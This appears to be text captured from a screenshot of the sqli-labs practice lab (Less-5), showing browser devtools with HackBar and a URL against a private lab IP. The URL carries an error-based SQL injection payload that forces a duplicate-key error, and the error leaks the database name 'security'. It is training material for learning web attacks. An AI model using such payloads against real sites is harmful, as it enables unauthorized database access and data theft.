 Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-5
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-5/?id=1' union SELECT 1,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a--+